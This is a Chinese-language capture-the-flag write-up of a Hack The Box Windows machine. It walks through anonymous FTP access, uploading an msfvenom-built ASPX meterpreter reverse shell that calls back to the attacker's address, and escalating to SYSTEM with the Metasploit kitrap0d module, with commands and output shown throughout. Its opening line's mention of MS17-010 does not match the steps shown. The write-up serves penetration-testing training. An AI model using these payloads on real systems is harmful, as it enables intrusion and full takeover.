Windows 篇
这个简单 一个漏洞解决

这个一看名字blue。永恒之蓝 ms17-010

上来就是nmap 一波
root@kali:~/Desktop/dirsearch# nmap -sV -Pn -T4 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-30 22:27 EST
Nmap scan report for 10.10.10.5
Host is up (0.26s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
先看web
毛也没有 默认页面 ,扫目录也没有东西 就不截图了。看ftp
root@kali:~/Desktop/dirsearch# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
匿名登录 type Windows_NT 。
ftp 里命令
! dir mdelete qc site
$ disconnect mdir sendport size
account exit mget put status
append form mkdir pwd struct
ascii get mls quit system
bell glob mode quote sunique
binary hash modtime recv tenex
bye help mput reget tick
case idle newer rstatus trace
cd image nmap rhelp type
cdup ipany nlist rename user
chmod ipv4 ntrans reset umask
close ipv6 open restart verbose
cr lcd prompt rmdir ?
delete ls passive runique
debug macdef proxy send
上传个文件
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2832 bytes sent in 0.00 secs (64.3049 MB/s)
ftp> exit
上传webshell 成功。我这是用msfvenom 生成的。如果在oscp考试中还是用自己准备的webshell。并用工具连接
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=9999 -f aspx > shell.aspx
可以看到信息权限不是admin
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >

系统也没打什么补丁。系统架构 x86下一步提权
msf 后渗透 提权 可以看到能用挺多的
use post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
在提权的时候注意 这里的反弹的是本地eth0 要设置成提供的vpn地址
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.136.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf5 exploit(windows/local/ms10_015_kitrap0d) > set port 9999
port => 9999
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Launching notepad to host the exploit...
[+] Process 1224 launched.
[*] Reflectively injecting the exploit DLL into 1224...
[*] Injecting exploit into 1224 ...
[*] Exploit injected. Injecting payload into 1224...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.14:4444 -> 10.10.10.5:49158) at 2019-11-30 23:00:56 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
最后找到flag。
在oscp中最好手工 使用windows提权脚本,自己找利用。
























 2381
2381











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








